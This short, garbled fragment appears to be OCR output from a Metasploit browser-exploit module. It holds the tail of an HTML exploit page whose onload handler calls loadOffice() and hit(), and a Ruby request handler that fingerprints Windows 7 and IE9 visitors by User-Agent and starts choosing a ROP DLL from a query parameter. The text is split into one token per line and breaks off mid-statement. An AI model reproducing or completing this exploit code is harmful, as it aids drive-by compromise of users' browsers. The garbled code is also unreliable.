
window.onload = function() {

  loadOffice();

  hit();

}

</script>

</html>

    |
end
def
on_request_uri
(
cli
,
 request
)
    agent 
=
 request
.
headers
[
'User-
Agent'
]
unless
 is_win7_ie9
?
(
agent
)
print_error
(
"Not a suitable 
target: 
#{
agent
}
"
)
send_not_found
(
cli
)
end
    html 
=
''
if
 request
.
uri 
=
~
/\?dll=(\w+)$/
      rop_dll 
=
''